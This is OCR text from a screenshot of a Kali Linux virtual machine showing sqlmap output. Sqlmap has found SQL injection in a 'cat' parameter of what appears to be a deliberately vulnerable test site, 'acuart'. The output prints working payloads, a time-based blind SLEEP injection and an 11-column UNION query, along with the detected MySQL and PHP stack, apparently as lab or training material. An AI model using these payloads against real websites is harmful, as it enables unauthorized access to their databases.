 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:15
kali@kali: ~
File Actions Edit View Help
7a7171),3506)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9138 FROM (SELECT(SLEEP(5)))nFHH)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b7a6271,0×6
46f58576f59735452534c534d586d7a465157536d684872674a4c5271596543724b6c5163644243,0×71627a7
171),NULL,NULL,NULL,NULL-- -
[17:15:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[17:15:13] [INFO] fetching tables for database: 'acuart'
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
DEV
60°F Mostly cloudy
6:00 AM
5/18/2023